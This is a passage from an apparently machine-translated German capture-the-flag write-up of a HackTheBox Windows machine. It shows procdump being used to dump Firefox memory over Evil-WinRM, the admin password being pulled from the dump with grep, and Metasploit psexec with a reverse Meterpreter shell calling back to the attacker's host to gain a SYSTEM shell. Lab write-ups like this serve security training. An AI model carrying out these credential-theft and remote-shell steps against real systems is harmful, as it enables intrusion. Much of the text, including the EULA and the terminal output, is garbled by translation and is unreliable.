Inhalten (einschließlich Code) auf Internet -Websites Dritter oder Drittanbieterprogrammen zu tun hat. und * Ansprüche wegen Vertragsverletzung, Verstoß gegen Garantie, Garantie oder Bedingung, strenge Haftung, Fahrlässigkeit oder anderer unerlaubter Handlung in dem nach geltenden Recht zulässigen Umfang. Es gilt auch dann, wenn Systemunternale bekannt sind oder von der Möglichkeit der Schäden wissen sollen. Die obige Begrenzung oder Ausschluss kann nicht für Sie gelten, da Ihr Land möglicherweise nicht die Ausschluss oder Begrenzung von zufälligen, Folge- oder anderen Schäden zulässt. Bitte beachten Sie: Da diese Software in Quebec, Kanada, verteilt ist, sind einige der Klauseln in dieser Vereinbarung nachstehend in Französisch bereitgestellt. Remarque: Das CE Logiel ist eine Folge der Fournies - den Fournies der Fournies. Exonération de garantie.Leave Logiciel Visé Par unE Lizenz «Tel Quel» .Toute Nutzung de Ce Die Behörden sind nicht in der Lage, das System zum Schutz der lokalen Regierung zu nutzen. Die Behörden können nicht in einer Weise auf das System zugreifen, die für die lokale Regierung zum Schutz der lokalen Regierung erforderlich ist. Dommages - Intérêts ET -Ausschluss de Reaktionsabilitation Pour Les Dommages. Vous pouvez obtenir de sysinternals et de sess fournissesurs une freiwilligernd und domiten lenkt die Einzigartigkeit à Hauteur de 5,00 $ us. Vous pouvez prétendre à aucune entschädigt pour les autres, y komplimente dommungen spéciaux, indirects accessoires et pertes de bénéfices. Cette -Begrenzungsprobleme: Werbung für Dienste, Dienstleistungen, die Contgenuation (Y -Komplementär -Code) mit Figuren -SUR -Websites Internetstufen bilden, basieren auf den Programmen. Das Unternehmen bezahlt, um das Leben der Menschen und die Menschen, die sich auf die Menschen beschränken, die ihr Leben einschränken, einzuschränken. Effet Juridique. Weniger Kontrast décrit bestimmte Droits. Vous pourriez avoir d'Aumres droits prévus par les les les les de votre zahlt. Dies ist der erste Lauf dieses Programms. Sie müssen EULA akzeptieren, um fortzufahren. Verwenden Sie -accepteula, um EULA zu akzeptieren.

Wenn es so weitergeht, scheint es nicht möglich zu sein.

Zunächst bitten sie Sie, -Akzepteula zu tun.

* Böse winrm* ps c: \ user \ chase \ desktop> ./procdump.exe -accepteula procdump v11.0 -sysinternals process Dump Utility Copyright (C) 2009-2022 Mark Russsinovich und Andrew Richards Syssintern -www.sysysysysysysys. Ausnahme.Jetzt werde ich versuchen, einen weiteren Müllkippe zu bekommen.

* Böse winrm* ps c: \ user \ chase \ desktop>. \ Procdump.exe -ma 6152 Firefox.dmp Procdump v11.0 -SYSINTERNALS -Prozess Dump Utility Copyright (C) 2009-2022 Markus -Russinovich und Andrew Richards Sysinternals -Www.sysysinternal.com [19: 3333:46: 46: 46: 46: 46: 46: 46: 46: 46: 46: 46: 333:46. C: \ Benutzer \ Chase \ Desktop \ Firefox.dmp [19:33:46] Dump 1 Schreiben: Geschätzte Dump -Dateigröße beträgt 506 MB. [19:33:49] Dump 1 Complete: 506 MB in 2,8 Sekunden geschrieben [19:33:49] Dump Count erreicht. *Evil-WinRM* PS C:\Users\Chase\Desktop> ls Directory: C:\Users\Chase\Desktop Mode LastWriteTime Length Name ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- ---- -- -A--- 22.04.2019 9:08 Uhr 121 todo.txt -ar- 9/10/2023 17:25 PM 34 User.txt

Die Müllkippe wurde erfolgreich erhalten.

Ich denke, es ist eine gute Idee, den Müllkopien auf Ihre lokale Maschine herunterzuladen.

Gehen wir zurück zum Anmeldesformular und sehen Sie, welche Parameter sie verwenden.

Sie können sehen, dass das Kennwort mit dem Parameter "login_password" festgelegt wird.

Extrahieren Sie die Zeichenfolge "login_password" aus dem Dump.

" GREP LOGIN_PASSWORD "C: \ Programme \ Mozilla Firefox \ Firefox.exe" localhost/login.php?login_username=admin@support.htb&login_password=4dd! localhost/login.php?login_username=admin@support.htb&login_password=4dd!5} x/re8] fbuz & login = MOZ_CRASHREPORTER_RESTART_ARG_1=LOCALHOST/Login.php?login_username=admin@support.htb&login_password=4dd !5} x/re8] fbuz & login = MOZ_CRASHREPORTER_RESTART_ARG_1=LocalHost/login.php?login_username=admin@support.htb&login_password=4dd! Firefox \ Firefox.exe "localhost/login.php?login_username=admin@support.htb&login_password=4dd !5} x/re8] fbuz & login = localhost/login.php?login_username=admin@support.htb&login_password=4dd! localhost/login.php?login_username=admin@support.htb&login_password=4dd! http: //localhost/login.php?Es scheint, dass Sie sich mit "Admin: 4DD! 5} X/RE8] FBUZ anmelden können.

Sie können sich wie bei Evil-WinRM anmelden, aber das nächste Mal werde ich versuchen, MSFConsole zu verwenden.

┌─astisch MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM MMMMMM jMMMM MMMNI MMMMM MMM MMMM jMM MMMNI MMM MMM MMMM MMMM jMM MMMNI MMM NM MMM MMM MMM MMMM MMMM MMMM MMMM MMNI MMM NM MMM MMM MMMM MMMM MMMM MMNI WMM MMM MMMM# JMMMM MMM MMMM ?MMNM MMM .dMMMM Mmmmnm `? Mmmm 'dmmmm mmmm? Mm mm? Nmmmmn mmmmne jmmmmn mmmmm mmmmmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmn mmm+..+mmmm mmm https://Metasploit.com = [metasploit v6.27 -dev] ---- 1220 Auxiliary -413 post] + - -= [1382 Nutzlasten -46 Encoder -11 NOPS] + - -= [9 Ausweichen] Metasploit -Tipp: Schreiben eines benutzerdefinierten Moduls? Versuchen Sie nach dem Bearbeiten Ihres Moduls die Metasploit -Dokumentation von Reload: https://docs.metasploit.com/Überprüfen Sie die Parameter, die Sie in Optionen einstellen müssen.

MSF6> Verwenden Sie Exploit/Windows/SMB/PSEXEC [*] Kein Nutzlast konfiguriert, defasiert auf Windows/MeterPreter/Reverse_tcp MSF6 Exploit (Windows/SMB/PSEXEC)> Optionen Optionen Moduloptionen (Exploit/Windows/SMB/PSEXEC): Name Aktuelle Einstellung für die erforderliche Beschreibung der erforderlichen Einstellung --- ------------------------------------------------------------------------------------------------------------------------------------------------------- Service_description Keine Dienstbeschreibung, die für hübsches Listing Service_Display_Name nein verwendet werden soll. Der Service -Name service_name Nein Der Service -Name Smbdomain. Nein, die Windows-Domain für Authentifizierung SMBPass Nein Das Kennwort für den angegebenen Benutzernamen smbShare Nein. --------------------------------------------------------------------------------------------------------------------------------------------------------- Ziel: ID-Name----- 0 Automatische Ansicht Die vollständigen Modulinformationen mit dem Befehl Info oder Info -d.Die folgenden Parameter werden festgelegt:

- Rhosts: Zielmaschine

- Rport: 445

- Smbpass: 4dd! 5} x/re8] fbuz

- SMBUSER: Administrator

- SMBSHARE: Admin $

msf6 exploit(windows/smb/psexec) > set RHOSTS 10.129.96.157 RHOSTS => 10.129.96.157 msf6 exploit(windows/smb/psexec) > set RPORT 445 RPORT => 445 msf6 exploit(windows/smb/psexec) > set SMBPass 4dD!5}x/re8]FBuZ Smbpass => 4dd! 5} x/re8] fbuz msf6 exploit (Windows/smb/psexec)> Set SMBUSER -Administrator SMBUSER => Administrator MSF6 Exploit (Windows/Smb/PSEXEC)> Set SMBSHARE admin $ SMBSHARE => $ $ $ $Sobald die Parameter eingestellt sind, versuchen Sie es.

Wenn es erfolgreich ist, konnte ich Privilegien durch Eingabe von Muscheln eskalieren!

MSF6 Exploit (Windows/Smb/psexec)> Ausführen [*] startete umgekehrter TCP -Handler am 10.10.16.6:4444 [*] 10.129.96.157:445 - Verbindung mit dem Server ... [*] 10.129.96.157:445 - Authentikatik mit 10.129.96.157:45: 10.129.96.157:445 - Selecting PowerShell target [*] 10.129.96.157:445 - Executing the payload... [+] 10.129.96.157:445 - Service start timed out, OK if running a command or non-service executable... [*] Sending stage (175686 bytes) to 10.129.96.157 [*] Meterpreter Sitzung 1 eröffnet (10.10.16.6:4444-> 10.129.96.157:49686) unter 2023-09-12 08:06:48 +0900 Meterpreter> Shell Process 4760 Erstellt. Kanal 1 erstellt. Microsoft Windows [Version 10.0.17763.437] (C) 2018 Microsoft Corporation. Alle Rechte vorbehalten. C: \ Windows \ System32> CD \ Benutzer \ Administrator CD \ Benutzer \ Administrator C: \ Benutzer \ Administrator> CD -Desktop -CD -Desktop C: \ Benutzer \ Administrator \ Desktop> DIR -DIR -Lautstärke im Laufwerk C hat kein Etikett. Die Seriennummer des Volumens ist FA65-CD36-Verzeichnis von C: \ Users \ Administrator \ Desktop 02/18/2021 16:00 Uhr<DIR> . 18.02.2021 16:00 Uhr<DIR> .. 09/12/2023 04:11 AM 34 root.txt 1 Datei (s) 34 Bytes 2 Dir (s) 3,738,165,248 Bytes kostenlos c: \ user \ administrator \ Desktop> Cat root.txt cat root.txt 'Cat' wird nicht als interner oder externer Befehl oder externer Befehl oder externer Befehl, Operationsprogramm, Operationsprogramm, Operationsprogramm, Operable -Programm, ORTERABLE -DATEL ERKLISIERT, ORTERALS -ARBEUTUNG, BOCH -DATEL. C: \ Benutzer \ Administrator \ Desktop> type root.txt type root.txtZusammenfassung

Dieses Mal habe ich das auf meinem Cisco -Gerät festgelegte Verschlüsselungskennwort geknackt und versucht, in den Server einzudringen.

Es ist ein bisschen aufregend darüber nachzudenken, wie es möglich ist, vertraute Produkte zu hacken! ! (Lol)

Referenzen und Websites

0xdf Hacks Zeug: https://0xdf.gitlab.io/2019/11/30/htb-heist.html

![[HacktheBox] Was zu tun ist, wenn "ein Fehler des Typs httpclient :: forciVetimeouterror passiert ist](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] Ich habe den gemeinsam genutzten Samba aufgezählt, eine verletzliche Version von ProfTPD manipuliert und die Privilegien durch Manipulation von Pfadvariablen eskaliert! Tryhackme Kenobi schreiben](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[Permanent CTF für Anfänger] Setodanote CTF -Webschreiben! Empfohlen, um ein Gefühl von CTF zu bekommen!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[Tryhackme] Wir haben Paketanalyse mit Wireshark durchgeführt, um das Eindringen von SSH-Backdoor zu untersuchen! Überführung2 schreiben](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)

![[CVE-2018-16763] Kraftstoff CMS 1.4.1-Ich habe die Ausführung der Remote-Code (1) in Python 3 konvertiert und gehackt! Tryhackme Ignite schreiben](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[Tryhackme] Ich habe SSH2John verwendet, um den Hash aus dem privaten Schlüssel zu extrahieren und das Passwort mit John the Ripper zu gehackt! Überführungsverschreibung](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[Tryhackme] Ich habe versucht, eine Windows -Maschine mit einem Ret2esp -Angriff (Pufferüberlauf) zu infiltrieren! Brainstorming schreiben](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)

![[CVE-2019-9053] Ich habe versucht, es mit der SQL-Injektionsanfälligkeit in CMS zu hacken! (Python3) Tryhackme Einfache CTF -Beschreibung](https://hack-lab-256.com/wp-content/uploads/2023/05/hack-lab-256-samnail-22-300x169.jpg)